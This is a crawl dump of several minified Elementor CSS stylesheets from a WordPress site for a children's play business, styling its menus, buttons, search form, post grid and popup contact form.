.elementor-element.elementor-element-af83ae0 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#376796}.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#376796}.elementor-1740 .elementor-element.elementor-element-af83ae0 ul.sub-menu{width:220px}.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu a.hfe-sub-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown li a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu li.menu-item:not(:last-child),.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-1740 .elementor-element.elementor-element-af83ae0 div.hfe-nav-menu-icon{color:#fff}.elementor-1740 .elementor-element.elementor-element-af83ae0 div.hfe-nav-menu-icon svg{fill:#fff}.elementor-1740 .elementor-element.elementor-element-fc2a145 .elementor-button{background-color:#61ce70;border-radius:25px;padding:10px}.elementor-1740 .elementor-element.elementor-element-fc2a145 .elementor-button:hover,.elementor-1740 .elementor-element.elementor-element-fc2a145 .elementor-button:focus{color:#fff;background-color:#f40000}.elementor-1740 .elementor-element.elementor-element-fc2a145 .elementor-button:hover svg,.elementor-1740 .elementor-element.elementor-element-fc2a145 .elementor-button:focus svg{fill:#fff}.elementor-1740 .elementor-element.elementor-element-6e6c0f2 .elementor-repeater-item-e5e120c.elementor-social-icon{background-color:#02010100}.elementor-1740 .elementor-element.elementor-element-6e6c0f2 .elementor-repeater-item-93ecbe2.elementor-social-icon{background-color:#02010100}.elementor-1740 .elementor-element.elementor-element-6e6c0f2 .elementor-repeater-item-f5e0f5d.elementor-social-icon{background-color:#02010100}.elementor-1740 .elementor-element.elementor-element-6e6c0f2 .elementor-repeater-item-a07b18e.elementor-social-icon{background-color:#02010100}.elementor-1740 .elementor-element.elementor-element-6e6c0f2{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:1px;--grid-row-gap:0px}.elementor-1740 .elementor-element.elementor-element-6e6c0f2 .elementor-widget-container{text-align:center}.elementor-1740 .elementor-element.elementor-element-6e6c0f2>.elementor-widget-container{margin:10px 0 0}@media(max-width:767px){.elementor-1740 .elementor-element.elementor-element-4d292f9{margin-top:0;margin-bottom:0;padding:0}.elementor-1740 .elementor-element.elementor-element-89ea1b5{margin-top:0;margin-bottom:0}.elementor-1740 .elementor-element.elementor-element-ce5b6ca{width:var(--container-widget-width,147.4px);max-width:147.4px;--container-widget-width:147.4px;--container-widget-flex-grow:0}.elementor-1740 .elementor-element.elementor-element-af83ae0>.elementor-widget-container{margin:-25px 0 0}.elementor-1740 .elementor-element.elementor-element-fc2a145>.elementor-widget-container{margin:-18px 0 0}.elementor-1740 .elementor-element.elementor-element-6e6c0f2>.elementor-widget-container{margin:-10px 0 0}}@media(min-width:768px){.elementor-1740 .elementor-element.elementor-element-141b7e6{width:10.686%}.elementor-1740 .elementor-element.elementor-element-68f2023{width:63.124%}.elementor-1740 .elementor-element.elementor-element-2a8120c{width:12.974%}.elementor-1740 .elementor-element.elementor-element-a8856e9{width:12.871%}}@media(max-width:1024px) and (min-width:768px){.elementor-1740 .elementor-element.elementor-element-141b7e6{width:2%}.elementor-1740 .elementor-element.elementor-element-68f2023{width:55%}.elementor-1740 .elementor-element.elementor-element-2a8120c{width:21%}.elementor-1740 .elementor-element.elementor-element-a8856e9{width:20%}}

--- FILE ---
content_type: text/css
request_url: https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_e573b69fb856e75de8c93ccf1eba6aa7.css?ver=1721599550
body_size: 847
content:
.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-container{max-width:800px;min-height:280px}.elementor-2142 .elementor-element.elementor-element-a28ba0f:not(.elementor-motion-effects-element-type-background),.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff;background-image:url("https://www.creativeplayla.com/wp-content/uploads/2019/12/New-splash-color-CreativePlayLA.png");background-position:-800px -676px;background-size:100% auto}.elementor-2142 .elementor-element.elementor-element-a28ba0f{border-style:solid;border-width:0 50px;border-color:#fff;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;z-index:15}.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2142 .elementor-element.elementor-element-ed4a1ff{text-align:center}.elementor-2142 .elementor-element.elementor-element-ed4a1ff .elementor-heading-title{color:#407bb5;font-family:"Montserrat",Sans-serif;font-size:40px;font-weight:800;text-transform:capitalize}.elementor-2142 .elementor-element.elementor-element-ed4a1ff>.elementor-widget-container{margin:0;padding:40px 0;background-color:#fff;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5)}.elementor-2142 .elementor-element.elementor-element-d4b7ffd>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2142 .elementor-element.elementor-element-d4b7ffd{margin-top:0;margin-bottom:0}.elementor-2142 .elementor-element.elementor-element-85e6d64{margin-top:16px;margin-bottom:10px}.elementor-2142 .elementor-element.elementor-element-642983d>.elementor-element-populated{padding:0 5px 0 0}.elementor-2142 .elementor-element.elementor-element-faf57e3>.elementor-element-populated{padding:0 0 0 5px}.elementor-2142 .elementor-element.elementor-element-977a1e2 .elementor-search-form__container{min-height:50px}.elementor-2142 .elementor-element.elementor-element-977a1e2 .elementor-search-form__submit{min-width:50px;background-color:#407bb5}body:not(.rtl) .elementor-2142 .elementor-element.elementor-element-977a1e2 .elementor-search-form__icon{padding-left:calc(50px/3)}body.rtl .elementor-2142 .elementor-element.elementor-element-977a1e2 .elementor-search-form__icon{padding-right:calc(50px/3)}.elementor-2142 .elementor-element.elementor-element-977a1e2 .elementor-search-form__input,.elementor-2142 .elementor-element.elementor-element-977a1e2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px/3);padding-right:calc(50px/3)}.elementor-2142 .elementor-element.elementor-element-977a1e2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-2142 .elementor-element.elementor-element-977a1e2.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{border-radius:3px}.elementor-2142 .elementor-element.elementor-element-977a1e2>.elementor-widget-container{margin:0 0 16px}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(1.05*100%)}.elementor-2142 .elementor-element.elementor-element-d1a2f2d:after{content:"1.05"}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-post__meta-data span+span:before{content:"•"}.elementor-2142 .elementor-element.elementor-element-d1a2f2d{--grid-column-gap:30px;--grid-row-gap:35px}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-post__card{border-radius:3px}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-post__text{margin-top:20px}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-post__title,.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-post__title a{color:#407bb5}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-post__read-more{color:#407bb5}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination{text-align:center;margin-top:15px}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination .page-numbers:not(.dots){color:#000}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination a.page-numbers:hover{color:#407bb5}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination .page-numbers.current{color:#407bb5}body:not(.rtl) .elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination .page-numbers:not(:first-child){margin-left:calc(10px/2)}body:not(.rtl) .elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination .page-numbers:not(:last-child){margin-right:calc(10px/2)}body.rtl .elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination .page-numbers:not(:first-child){margin-right:calc(10px/2)}body.rtl .elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-pagination .page-numbers:not(:last-child){margin-left:calc(10px/2)}@media(min-width:1025px){.elementor-2142 .elementor-element.elementor-element-a28ba0f:not(.elementor-motion-effects-element-type-background),.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}}@media(max-width:1024px){.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-container{min-height:200px}.elementor-2142 .elementor-element.elementor-element-a28ba0f:not(.elementor-motion-effects-element-type-background),.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:0 0}.elementor-2142 .elementor-element.elementor-element-a28ba0f{border-width:0 20px;margin-top:20px;margin-bottom:0}.elementor-2142 .elementor-element.elementor-element-ed4a1ff .elementor-heading-title{font-size:35px}.elementor-2142 .elementor-element.elementor-element-ed4a1ff>.elementor-widget-container{margin:0 100px;padding:40px 0}.elementor-2142 .elementor-element.elementor-element-d4b7ffd{margin-top:0;margin-bottom:0}}@media(max-width:767px){.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-container{min-height:200px}.elementor-2142 .elementor-element.elementor-element-a28ba0f:not(.elementor-motion-effects-element-type-background),.elementor-2142 .elementor-element.elementor-element-a28ba0f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:0 0}.elementor-2142 .elementor-element.elementor-element-a28ba0f{border-width:0;margin-top:0;margin-bottom:0;padding:0}.elementor-2142 .elementor-element.elementor-element-ed4a1ff .elementor-heading-title{font-size:30px}.elementor-2142 .elementor-element.elementor-element-ed4a1ff>.elementor-widget-container{margin:0;padding:20px}.elementor-2142 .elementor-element.elementor-element-d4b7ffd{margin-top:8px;margin-bottom:0}.elementor-2142 .elementor-element.elementor-element-85e6d64{margin-top:0;margin-bottom:26px}.elementor-2142 .elementor-element.elementor-element-642983d>.elementor-element-populated{padding:0 0 16px}.elementor-2142 .elementor-element.elementor-element-faf57e3>.elementor-element-populated{padding:0}.elementor-2142 .elementor-element.elementor-element-d1a2f2d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(1.05*100%)}.elementor-2142 .elementor-element.elementor-element-d1a2f2d:after{content:"1.05"}}.elementor-2142 .elementor-element.elementor-element-ed4a1ff h1:before{content:none}

--- FILE ---
content_type: text/css
request_url: https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_a034c9e9c4443a03ed1a58e90ea0091f.css?ver=1739134584
body_size: 92
content:
.elementor-1783 .elementor-element.elementor-element-804b1ff{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:2em 0}.elementor-1783 .elementor-element.elementor-element-804b1ff>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1783 .elementor-element.elementor-element-7e3a2c9d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-1783 .elementor-element.elementor-element-7e3a2c9d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.creativeplayla.com/wp-content/uploads/2019/12/New-Paint-Splashes-CreativePlayLA.png")}.elementor-1783 .elementor-element.elementor-element-7e3a2c9d>.elementor-element-populated{border-style:dashed;border-width:2px;border-color:#92c67e;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 1em 1em}.elementor-1783 .elementor-element.elementor-element-7e3a2c9d>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1783 .elementor-element.elementor-element-545bd6d img{border-style:solid;border-width:8px;border-color:#e8e8e8}.elementor-1783 .elementor-element.elementor-element-8514723{text-align:center}.elementor-1783 .elementor-element.elementor-element-8514723 .elementor-heading-title{color:#787878;font-family:"Roboto",Sans-serif;font-weight:600}.elementor-1783 .elementor-element.elementor-element-8514723>.elementor-widget-container{margin:10px 0;padding:0 0 5px}

--- FILE ---
content_type: text/css
request_url: https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_a2b24493820e64a571665c40bf4a1d72.css?ver=1739134134
body_size: -54
content:
.elementor-1779 .elementor-element.elementor-element-3e555e0f:not(.elementor-motion-effects-element-type-background),.elementor-1779 .elementor-element.elementor-element-3e555e0f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.creativeplayla.com/wp-content/uploads/2019/12/New-Paint-Splashes-CreativePlayLA.png")}.elementor-1779 .elementor-element.elementor-element-3e555e0f{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1779 .elementor-element.elementor-element-3e555e0f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:767px){.elementor-1779 .elementor-element.elementor-element-b4e8b5a>.elementor-widget-container{padding:0 0 50px}}

--- FILE ---
content_type: text/css
request_url: https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_efd827a5e2b9b51525fdd18f5730e20e.css?ver=1721592530
body_size: 509
content:
.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-1911 .elementor-element.elementor-element-1931127 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-1911 .elementor-element.elementor-element-1931127 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-1911 .elementor-element.elementor-element-1931127 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group>label,.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-subgroup label{color:#000}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group>label{font-family:"Scada",Sans-serif;font-weight:700;text-transform:uppercase}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-type-html{padding-bottom:0;color:#000}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group .elementor-field{color:#089c0c}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-field-group .elementor-select-wrapper select{background-color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .e-form__buttons__wrapper__button-next{background-color:#bf179d;color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-button[type=submit]{background-color:#bf179d;color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-button[type=submit] svg *{fill:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .e-form__buttons__wrapper__button-next:hover{background-color:#61ce70;color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-button[type=submit]:hover{background-color:#61ce70;color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-1911 .elementor-element.elementor-element-1931127 .elementor-button{border-radius:25px}.elementor-1911 .elementor-element.elementor-element-1931127{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1911 .elementor-element.elementor-element-1931127>.elementor-widget-container{margin:5px;padding:5px;background-color:#FFFFFF00;box-shadow:0px 0px 10px 0px rgba(255,255,255,0)}#elementor-popup-modal-1911 .dialog-message{width:600px;height:560px;align-items:center}#elementor-popup-modal-1911{justify-content:center;align-items:center;pointer-events:all;background-color:#00000087}#elementor-popup-modal-1911 .dialog-close-button{display:flex;font-size:20px}#elementor-popup-modal-1911 .dialog-widget-content{animation-duration:.7s;background-color:#fcbb1b;background-image:url("https://www.creativeplayla.com/wp-content/uploads/2021/07/1.png");background-position:center center;background-repeat:no-repeat;background-size:contain;border-radius:30px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}body:not(.rtl) #elementor-popup-modal-1911 .dialog-close-button{right:3.3%}body.rtl #elementor-popup-modal-1911 .dialog-close-button{left:3.3%}#elementor-popup-modal-1911 .dialog-close-button i{color:#f10606}#elementor-popup-modal-1911 .dialog-close-button svg{fill:#f10606}